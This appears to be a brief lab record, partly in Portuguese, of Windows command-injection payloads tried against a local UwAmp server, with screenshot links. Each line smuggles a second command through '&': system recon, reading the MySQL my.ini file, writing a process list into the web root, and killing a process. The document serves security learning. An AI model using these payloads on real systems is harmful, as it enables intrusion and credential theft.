1. **& ipconfig**

2. **& whoami**

3. **Comando: & cd**

4. **Comando: & cd ../../../../ & cd mysql/ & type my.ini** 

5. Comando: **& mkdir C:\UwAmp\www\saidas && tasklist > C:\UwAmp\www\saidas\programas.txt**



6. Comando: **& taskkill /PID 22180 /F**

